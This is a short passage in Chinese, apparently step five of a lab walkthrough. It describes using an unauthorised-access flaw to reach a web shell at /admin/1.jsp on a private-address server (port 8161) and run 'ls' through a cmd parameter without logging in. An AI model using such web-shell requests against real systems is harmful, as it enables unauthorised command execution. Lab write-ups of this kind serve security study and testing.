 5、利用该版本存在的未授权访问漏洞,不用登录,访问http://192.168.10.149:8161/admin/1.jsp?cmd=ls,下图可以看到成功执行命令